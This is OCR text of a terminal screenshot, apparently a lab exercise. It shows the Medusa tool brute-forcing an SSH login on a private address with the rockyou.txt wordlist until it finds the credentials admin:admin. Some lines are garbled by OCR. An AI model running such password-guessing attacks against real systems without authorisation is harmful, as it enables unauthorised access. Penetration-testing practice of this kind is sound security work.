 (kali㉿ kali)-[~/Downloads]
$ medusa -h 192.168.1.81 -u admin -P rockyou.txt-M ssh -t 4
Medusa v2.2 [http://www.foofus.net] oMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHEC : [ssh] Host: 192.168. (1 of 1, 0 complete) User: admin (1 of 1, 0
e) Password: password (1 of 1294778 mplete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.81 (1 of 1, 0 complete) User: admin (1 of 1, 0 complet
e) Password: 12345 (2 of 12947780 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.81 (1 of 1, 0 complete) User: admin (1 of 1, 0 complet
e) Password: princess (3 of 12947780 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.81 (1 of 1, 0 complete) User: admin (1 of 1, 0 complet
e) Password: 1234567 (4 of 12947780 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.81 (1 of 1, 0 complete) User: admin (1 of 1, 0 complet
e) Password: rockyou (5 of 12947780 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.81 (1 of 1, 0 complete) User: admin (1 of 1, 0 complet
e) Password: 12345678 (6 of 12947780 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.81 (1 of 1, 0 complete) User: admin (1 of 1, 0 complet
e) Password: admin (7 of 12947780 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.81 User: admin Password: admin [SUCCESS]